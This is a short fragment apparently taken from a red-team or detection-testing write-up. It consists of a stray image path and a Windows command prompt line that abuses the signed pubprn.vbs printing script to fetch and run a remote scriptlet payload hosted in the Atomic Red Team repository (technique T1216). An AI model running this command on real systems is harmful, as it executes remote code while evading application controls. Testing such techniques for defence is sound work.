 C:\WINDOWS\system32>cscript.exe /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs localhost "script
//github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1216/payloads/T1216.sct"
C:\WINDOWS\system32>